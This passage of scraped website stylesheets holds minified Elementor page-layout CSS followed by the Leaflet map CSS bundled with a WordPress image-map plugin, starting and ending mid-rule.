);font-size:20px;font-weight:400;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-dc138be.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-dc138be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-dc138be > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-92b28f3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-92b28f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-92b28f3 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1370 .elementor-element.elementor-element-88f57c8:not(.elementor-motion-effects-element-type-background), .elementor-1370 .elementor-element.elementor-element-88f57c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1370 .elementor-element.elementor-element-88f57c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1370 .elementor-element.elementor-element-88f57c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-12a382f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1370 .elementor-element.elementor-element-12a382f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1370 .elementor-element.elementor-element-12a382f > .elementor-element-populated, .elementor-1370 .elementor-element.elementor-element-12a382f > .elementor-element-populated > .elementor-background-overlay, .elementor-1370 .elementor-element.elementor-element-12a382f > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-12a382f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1370 .elementor-element.elementor-element-12a382f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-54cd959{column-gap:0px;text-align:justify;color:var( --e-global-color-primary );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1370 .elementor-element.elementor-element-54cd959 > .elementor-widget-container{margin:20px 20px 0px 20px;}.elementor-1370 .elementor-element.elementor-element-b6c910d{text-align:center;}.elementor-1370 .elementor-element.elementor-element-b6c910d .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-b6c910d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-a3c95ff{column-gap:0px;text-align:left;color:var( --e-global-color-primary );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1370 .elementor-element.elementor-element-a3c95ff > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-f49eb3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1370 .elementor-element.elementor-element-f49eb3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1370 .elementor-element.elementor-element-d91bb31 .elementor-button .elementor-align-icon-right{margin-left:20px;}.elementor-1370 .elementor-element.elementor-element-d91bb31 .elementor-button .elementor-align-icon-left{margin-right:20px;}.elementor-1370 .elementor-element.elementor-element-d91bb31 .elementor-button{font-weight:var( --e-global-typography-primary-font-weight );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1370 .elementor-element.elementor-element-d91bb31 .elementor-button:hover, .elementor-1370 .elementor-element.elementor-element-d91bb31 .elementor-button:focus{color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );}.elementor-1370 .elementor-element.elementor-element-d91bb31 .elementor-button:hover svg, .elementor-1370 .elementor-element.elementor-element-d91bb31 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-d91bb31 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-71d3e28{text-align:center;}.elementor-1370 .elementor-element.elementor-element-71d3e28 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-71d3e28 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-1a93908{column-gap:0px;text-align:left;color:var( --e-global-color-primary );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1370 .elementor-element.elementor-element-1a93908 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-cc76914.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1370 .elementor-element.elementor-element-cc76914.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1370 .elementor-element.elementor-element-4efdc13 .elementor-button .elementor-align-icon-right{margin-left:20px;}.elementor-1370 .elementor-element.elementor-element-4efdc13 .elementor-button .elementor-align-icon-left{margin-right:20px;}.elementor-1370 .elementor-element.elementor-element-4efdc13 .elementor-button{font-weight:600;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1370 .elementor-element.elementor-element-4efdc13 .elementor-button:hover, .elementor-1370 .elementor-element.elementor-element-4efdc13 .elementor-button:focus{color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );}.elementor-1370 .elementor-element.elementor-element-4efdc13 .elementor-button:hover svg, .elementor-1370 .elementor-element.elementor-element-4efdc13 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-4efdc13 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-4f23342{text-align:center;}.elementor-1370 .elementor-element.elementor-element-4f23342 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-4f23342 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-e43894a{column-gap:0px;text-align:left;color:var( --e-global-color-primary );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1370 .elementor-element.elementor-element-e43894a > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-449c55d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1370 .elementor-element.elementor-element-449c55d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1370 .elementor-element.elementor-element-ceeb08d .elementor-button .elementor-align-icon-right{margin-left:20px;}.elementor-1370 .elementor-element.elementor-element-ceeb08d .elementor-button .elementor-align-icon-left{margin-right:20px;}.elementor-1370 .elementor-element.elementor-element-ceeb08d .elementor-button{font-weight:600;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1370 .elementor-element.elementor-element-ceeb08d .elementor-button:hover, .elementor-1370 .elementor-element.elementor-element-ceeb08d .elementor-button:focus{color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );}.elementor-1370 .elementor-element.elementor-element-ceeb08d .elementor-button:hover svg, .elementor-1370 .elementor-element.elementor-element-ceeb08d .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-ceeb08d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-baadcca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1370 .elementor-element.elementor-element-baadcca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1370 .elementor-element.elementor-element-f0e300e{text-align:center;}.elementor-1370 .elementor-element.elementor-element-f0e300e .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-f0e300e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-af2935c{column-gap:0px;text-align:left;color:var( --e-global-color-primary );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1370 .elementor-element.elementor-element-af2935c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-a3c7bdf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1370 .elementor-element.elementor-element-a3c7bdf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px) and (min-width:768px){.elementor-1370 .elementor-element.elementor-element-a5fe411{width:100%;}.elementor-1370 .elementor-element.elementor-element-e44ea8c{width:100%;}.elementor-1370 .elementor-element.elementor-element-f803185{width:100%;}.elementor-1370 .elementor-element.elementor-element-3e42f0f{width:100%;}.elementor-1370 .elementor-element.elementor-element-4d654ec{width:100%;}.elementor-1370 .elementor-element.elementor-element-b3a6736{width:100%;}.elementor-1370 .elementor-element.elementor-element-3768c5b{width:100%;}.elementor-1370 .elementor-element.elementor-element-21819e5{width:100%;}.elementor-1370 .elementor-element.elementor-element-52943a4{width:100%;}.elementor-1370 .elementor-element.elementor-element-f2e23a4{width:100%;}.elementor-1370 .elementor-element.elementor-element-836f9ed{width:100%;}.elementor-1370 .elementor-element.elementor-element-bfd0bd0{width:100%;}.elementor-1370 .elementor-element.elementor-element-0ef3680{width:100%;}.elementor-1370 .elementor-element.elementor-element-bf5bb35{width:100%;}.elementor-1370 .elementor-element.elementor-element-2f731d7{width:100%;}.elementor-1370 .elementor-element.elementor-element-1f768e2{width:100%;}.elementor-1370 .elementor-element.elementor-element-d47cc91{width:100%;}.elementor-1370 .elementor-element.elementor-element-2017a17{width:100%;}.elementor-1370 .elementor-element.elementor-element-7bb1a97{width:100%;}.elementor-1370 .elementor-element.elementor-element-5fd80fbb{width:100%;}.elementor-1370 .elementor-element.elementor-element-5bee8472{width:100%;}.elementor-1370 .elementor-element.elementor-element-dc138be{width:100%;}.elementor-1370 .elementor-element.elementor-element-92b28f3{width:100%;}}@media(max-width:1024px){.elementor-1370 .elementor-element.elementor-element-e8c4b25 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-a5fe411 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-e44ea8c > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-f803185 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-3e42f0f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-4d654ec > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-b3a6736 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-3768c5b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-21819e5 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-52943a4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-f2e23a4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-836f9ed > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-bfd0bd0 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-0ef3680 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-bf5bb35 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-2f731d7 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-1f768e2 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-d47cc91 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-2017a17 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-7bb1a97 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-607aaddb{padding:80px 40px 80px 40px;}.elementor-1370 .elementor-element.elementor-element-5fd80fbb > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-5bee8472 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-35d13f2f{text-align:center;}.elementor-1370 .elementor-element.elementor-element-dc138be > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-92b28f3 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-54cd959 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-a3c95ff > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-1a93908 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-e43894a > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-af2935c > .elementor-widget-container{margin:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-1370 .elementor-element.elementor-element-e8c4b25 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-a5fe411 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-e44ea8c > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-f803185 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-3e42f0f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-4d654ec > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-b3a6736 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-3768c5b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-21819e5 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-52943a4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-f2e23a4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-836f9ed > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-bfd0bd0 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-0ef3680 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-bf5bb35 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-2f731d7 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-1f768e2 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-d47cc91 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-2017a17 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-7bb1a97 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-607aaddb{padding:0px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-5fd80fbb > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-5bee8472 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-dc138be > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-92b28f3 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-54cd959 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-a3c95ff > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-1a93908 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-e43894a > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-af2935c > .elementor-widget-container{margin:20px 20px 20px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://congressosip150anni.org/wp-content/plugins/draw-attention/public/assets/css/public.css?ver=2.0.25
body_size: 25014
content:
.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer,.leaflet-container .leaflet-tile{max-width:none !important;max-height:none !important}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,0.4)}.leaflet-tile{-webkit-filter:inherit;filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-moz-transition:-moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-o-transition:-o-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-moz-transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1), -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1), -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1), -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1), -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1)}.leaflet-zoom-anim .leaflet-tile,.leaflet-pan-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-image-layer,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,.leaflet-image-layer.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline:0}.leaflet-container a{color:#0078A8}.leaflet-container a.leaflet-active{outline:2px solid orange}.leaflet-zoom-box{border:2px dotted #38f;background:rgba(255,255,255,0.5)}.leaflet-bar{-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.65);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.65);box-shadow:0 1px 5px rgba(0,0,0,0.65);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.leaflet-bar a,.leaflet-bar a:hover{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:black}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{-webkit-border-top-left-radius:2px;-moz-border-radius-topleft:2px;border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topright:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{-webkit-border-bottom-left-radius:2px;-moz-border-radius-bottomleft:2px;border-bottom-left-radius:2px;-webkit-border-bottom-right-radius:2px;-moz-border-radius-bottomright:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:bold 18px 'Lucida Console', Monaco, monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.4);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.4);box-shadow:0 1px 5px rgba(0,0,0,0.4);background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.leaflet-control-layers-toggle{width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{-moz-background-size:26px 26px;background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255,255,255,0.7);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;font-size:11px;white-space:nowrap;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;background:rgba(255,255,255,0.5)}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{border:2px solid rgba(0,0,0,0.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.leaflet-popup-content{margin:13px 19px;line-height:1.4}.leaflet-popup-content p{margin:18px 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;-webkit-box-shadow:0 3px 14px rgba(0,0,0,0.4);-moz-box-shadow:0 3px 14px rgba(0,0,0,0.4);box-shadow:0 3px 14px rgba(0,0,0,0.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;padding:4px 4px 0 0;border:none;text-align:center;width:18px;height:14px;font:16px/14px Tahoma, Verdana, sans-serif;color:#c3c3c3;text-decoration:none;font-weight:bold;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover{color:#999}.leaflet-popup-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.leaflet-oldie .leaflet-popup-content-wrapper{zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{background-color:#fff;border:1px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.4);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.4);box-shadow:0 1px 3px rgba(0,0,0,0.4);color:#222;padding:6px;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px solid 